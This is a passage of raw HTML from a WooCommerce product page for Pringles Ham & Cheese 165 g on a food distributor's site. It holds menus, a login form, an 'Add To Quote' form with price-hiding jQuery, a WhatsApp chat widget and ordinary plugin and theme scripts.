<li id="menu-item-3585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3585 item-level-0" ><a href="https://3cdistribution.net/product-category/gums-candies/" class="woodmart-nav-link"><span class="nav-link-text">GUMS &amp; CANDIES</span></a></li>
<li id="menu-item-3586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3586 item-level-0" ><a href="https://3cdistribution.net/product-category/households/" class="woodmart-nav-link"><span class="nav-link-text">HOUSEHOLDS</span></a></li>
<li id="menu-item-3587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3587 item-level-0" ><a href="https://3cdistribution.net/product-category/ice-cream/" class="woodmart-nav-link"><span class="nav-link-text">ICE CREAM</span></a></li>
<li id="menu-item-3588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3588 item-level-0" ><a href="https://3cdistribution.net/product-category/personal-care/" class="woodmart-nav-link"><span class="nav-link-text">PERSONAL CARE</span></a></li>
<li id="menu-item-3589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3589 item-level-0" ><a href="https://3cdistribution.net/product-category/beverages/" class="woodmart-nav-link"><span class="nav-link-text">Soft &amp; Energy Drinks</span></a></li>
</ul><ul id="menu-categories-megamarket-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1115 item-level-0 dropdown-with-height" ><a href="#" class="woodmart-nav-link"><img  src="https://3cdistribution.net/wp-content/uploads/2022/05/All-Categories-1.svg" title="All Categories 1" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">All Categories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3558 item-level-1" ><a href="https://3cdistribution.net/product-category/chips-products/" class="woodmart-nav-link">CHIPS PRODUCTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3559 item-level-1" ><a href="https://3cdistribution.net/product-category/coffees-tea/" class="woodmart-nav-link">COFFEES &amp; TEA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3560 item-level-1" ><a href="https://3cdistribution.net/product-category/confectionery/" class="woodmart-nav-link">CONFECTIONERY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3561 item-level-1" ><a href="https://3cdistribution.net/product-category/detergents/" class="woodmart-nav-link">DETERGENTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3562 item-level-1" ><a href="https://3cdistribution.net/product-category/gums-candies/" class="woodmart-nav-link">GUMS &amp; CANDIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3563 item-level-1" ><a href="https://3cdistribution.net/product-category/households/" class="woodmart-nav-link">HOUSEHOLDS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3565 item-level-1" ><a href="https://3cdistribution.net/product-category/personal-care/" class="woodmart-nav-link">PERSONAL CARE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3564 item-level-1" ><a href="https://3cdistribution.net/product-category/ice-cream/" class="woodmart-nav-link">ICE CREAM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3566 item-level-1" ><a href="https://3cdistribution.net/product-category/beverages/" class="woodmart-nav-link">Soft &amp; Energy Drinks</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3414 item-level-0" ><a href="https://3cdistribution.net/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3415 item-level-0" ><a href="https://3cdistribution.net/services/" class="woodmart-nav-link"><span class="nav-link-text">Services</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431 item-level-0" ><a href="https://3cdistribution.net/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1805 item-level-0" ><a href="https://3cdistribution.net/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3416 item-level-0" ><a href="https://3cdistribution.net/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1806 item-level-0" ><a href="https://3cdistribution.net/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://3cdistribution.net/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://3cdistribution.net/product/pringles-ham-cheese-165-g/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="2cfcdaacc8" /><input type="hidden" name="_wp_http_referer" value="/product/pringles-ham-cheese-165-g/" />											<input type="hidden" name="redirect" value="https://3cdistribution.net/product/pringles-ham-cheese-165-g/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://3cdistribution.net/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
				<input type="hidden" name="redirect_to" value="https://3cdistribution.net/product/pringles-ham-cheese-165-g/">			</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://3cdistribution.net/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img loading="lazy" width="201" height="250" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="Pringles Ham &amp; Cheese 165 g" decoding="async" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/01/download-10.jpeg" srcset="" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">Pringles Ham &#038; Cheese 165 g</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"></span>
													
	
	<form class="cart" action="https://3cdistribution.net/product/pringles-ham-cheese-165-g/" method="post" enctype='multipart/form-data'>
		

                        <div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { 
    jQuery( '.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button' ).show();
    jQuery( '.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button' ).attr('style','visibility: visible !important');
jQuery('.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button').prop('disabled',false);;
                 jQuery('.gpls_rfq_set').prop('disabled', false);
    }); </script></div>        
            <div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { 
                        
                         jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
                        
                        
                        jQuery( '.amount,.bundle_price, .product-selector__price' ).hide();
jQuery( '.amount,.bundle_price, .product-selector__price' ).attr('style','visibility: collapse');

 jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
            } );</script></div><div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() {
                        
                         jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
                        
                        
jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse');
 
 jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
} );</script></div>
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_696ae9a914007">Pringles Ham &amp; Cheese 165 g quantity</label>
		<input
			type="number"
			id="quantity_696ae9a914007"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="2018" class="single_add_to_cart_button button alt">Add To Quote</button>

			</form>

	
						
											</div>

				</div>
			</div>
					<div class="wd-search-full-screen-2 wd-fill wd-ajax-search-content">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
									<div class="container">
				
				<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://3cdistribution.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
									<div class="wd-search-area wd-scroll">
											</div>
				
									</div>
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
			
		
				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://3cdistribution.net/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/3cdistribution.net\/wp-content\/uploads\/2023\/01\/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;33756757203&quot;,&quot;group&quot;:&quot;&quot;,&quot;firstname&quot;:&quot;C&quot;,&quot;lastname&quot;:&quot;Patrick&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_admin&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pwb-brand&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slider&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pwb-brand&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slider&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[&quot;all&quot;]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;Whatsapp US&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;33753777670&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='widget-divider-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://3cdistribution.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8e974cbcc1046efd7490edb40e57f7cd","fragment_name":"wc_fragments_8e974cbcc1046efd7490edb40e57f7cd","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.0.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/3cdistribution.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/3cdistribution.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lciv6glAAAAAMS65VwnT3keQHqOzzCx3EAmVpBt&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lciv6glAAAAAMS65VwnT3keQHqOzzCx3EAmVpBt",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.0.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_bd951a2a2809025fbbe286ed83abe0ff","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/3cdistribution.net\/cart\/","ajaxurl":"https:\/\/3cdistribution.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"popup","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"1","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    